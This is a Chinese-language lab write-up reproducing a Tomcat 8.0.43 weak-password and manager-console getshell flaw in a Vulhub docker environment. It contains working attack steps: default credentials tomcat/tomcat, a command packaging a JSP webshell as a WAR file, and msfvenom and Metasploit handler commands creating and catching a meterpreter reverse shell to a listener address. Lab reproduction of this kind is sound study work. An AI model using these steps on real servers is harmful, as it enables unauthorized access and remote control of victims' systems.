Tomcat/8.0.43漏洞复现

服务器是用的百度云个人新用户的一个月试用,漏洞环境是ubuntu+docker+Vulhub靶场。(以前没用过,docker竟然这么好使)环境搭建比较简单(换源,docker,git,build,up),没有必要写了。

·

声明:本文章仅供学习,请勿用于非法操作

环境搭建

漏洞环境是ubuntu+docker+Vulhub靶场。(以前没用过,docker竟然这么好使)

环境搭建比较简单(换源,docker,git,build,up),没有必要写了。

漏洞详情

弱口令 && 后台getshell漏洞

Tomcat支持在后台部署war文件,可以直接将webshell部署到web目录下。其中,欲访问后台,需要对应用户有相应权限。

复现过程

弱口令

http://ip:8080/manager/html 弱口令:tomcat/tomcat

getshell

登陆后发现上传点

这里限制是war包,制作war包一种方法是使用命令将webshell打包为war包,另一种方法是先压缩为 .zip文件再把后缀名改为.war

jar -cvf shell.war shell.jsp

上传成功后上方显示OK,会出现如下图中黑色框中的目录

进入目录,在url后加上原来webshell的文件名使其运行http://ip:8080/shell/shell.jsp

我这里使用的是AntSwordWebShell,使用AntSword连接成功

后门

msf生成后门

使用msfconsole生成一个后门

msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.66.128 lport=4444 -f elf > shell.elf



配置监听

使用与生成后门一样的payload

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set lhost 192.168.66.128

set lport 4444

run

Antsword上传执行

chmod +x shell.elf

./shell.elf

获得shell

此时msf会进入进入meterpreter shell

暂时做到这一步,往后的还需要学习。

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)